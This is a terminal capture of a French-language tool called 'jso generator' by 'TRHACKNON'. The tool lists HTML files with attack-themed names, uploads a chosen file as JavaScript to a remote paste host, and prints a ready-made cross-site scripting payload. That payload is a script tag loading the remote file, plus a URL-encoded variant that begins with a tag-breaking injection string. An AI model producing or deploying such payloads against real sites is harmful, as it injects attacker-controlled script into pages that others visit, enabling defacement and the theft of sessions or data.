 # python3 jso.py
TRHACKNON
jso generator
02/24/23 09:48:29
Les fichiers HTML suivants ont été trouvés :
trkk.html
csrfnew.html
tuto.html
index.nginx-debian.html
webapps.html
exxpl.html
csrflugasat.html
install-kali-nethunter-without-root.html
b64logo.html
indexo.html
save.html
csrfslide.html
charactername.html
trhack.html
name.html
uptg.html
how-to-install-lxde-in-kali-nethunter.html
steg.html
met.html
defua.html
thk.html
scriptlet.html
thkk.html
expp.html
tg.html
crashaddnum.html
Entrez le nom des fichiers que vous voulez convertir (séparés par des virgules) o
u entrez 'q' pour quitter :
trhack.html
Entrez le nom des fichiers que vous voulez convertir (séparés par des virgules) o
u entrez 'q' pour quitter :
q
Voulez-vous envoyer ce fichier sur l'API ? (Oui/Non)
oui
L'URL de votre fichier JS est :
https://hastebytrhacknon.trhacknon.repl.co/raw/egoyuworigir
Le payload est :
<script type="text/javascript" src="https://hastebytrhacknon.trhac
knon.repl.co/raw/egoyuworigir"></script>
Le payload encode est :
%22%3E%3Cscript%20type=%22text/javascript%22%20src=%22https://hast
ebin.com/raw/egoyuworigir%22%3E%3C%2Fscript%3E